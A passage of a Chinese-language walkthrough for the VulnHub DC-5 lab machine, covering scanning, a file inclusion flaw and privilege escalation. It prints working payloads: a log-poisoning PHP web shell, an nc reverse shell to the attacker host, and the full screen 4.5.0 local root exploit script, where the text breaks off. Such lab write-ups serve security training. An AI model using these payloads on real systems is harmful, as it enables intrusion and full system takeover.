


 本文通过一个具体的靶机案例,展示了如何进行主机发现、端口扫描、信息收集等渗透测试步骤,并利用文件包含漏洞成功获取目标系统的控制权。
渗透测试靶机练习 DC-5
一、靶机介绍
与之前的靶机是一个系列可在该网站下载搭建
链接:https://www.vulnhub.com/
二、渗透测试获取Flag
检查靶机是否可以正常运行

进行主机发现确认主机地址
nmap 192.168.1.0/24

对主机进行端口扫描获取详细信息
nmap -p- -A -sV -sS -O 192.168.1.103

访问80端口查看是否能获取有用的信息



发现提交反馈之后弹出的页面页脚下方每一次刷新之后显示的数字都不一样
 对网页进行目录爆破发现footer.php就是页脚的内容,每一次刷新都会有不同的信息产生


可以猜测thankyou.php通过命令调用提前准备好的footer.php,经验证可能存在文件包含漏洞
接下来需要验证是否会过滤掉包含的内容
首先通过burp进行抓包发送到Repeater进行修改重发

可以确定并没有过滤包含的内容

接下来将一句话木马写入到服务器中并通过日志进行查看
<?php phpinfo () ; ?>
(注:因为给服务器使用的是nginx通过查找可知之日的路径是:/var/log/nginx/access.log)

 写入成功,在页面上进行查看,可以正常运行

写入php的执行系统命令
<?php passthru($_GET['cmd']); ?>
 通过nc反弹shell
192.168.1.103/thankyou.php?file=/var/log/nginx/access.log&cmd=nc 192.168.1.108 1234 -e /bin/bash

 反弹成功,通过命令切换到交互式shell
python -c "import pty;pty.spawn('/bin/bash')"

 通过命令查找可用文件
find / -perm -u=s -type f 2>/dev/null
发现screen-4.5.0的文件
进行漏洞查询查看是否有可利用的漏洞

将文件拷贝到根目录下
因为该文件不能直接使用需要重新编译过后才能使用

先创建一个用户,通过该用户进行文件的下载
useradd hacker
passwd 123

在home目录下创建一个hacker的文件夹,并赋予写权限
mkdir hacker
chmod 777 hacker
 因为给文件不能直接使用需要进行重新编译
操作如下:
首先先看完整代码
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
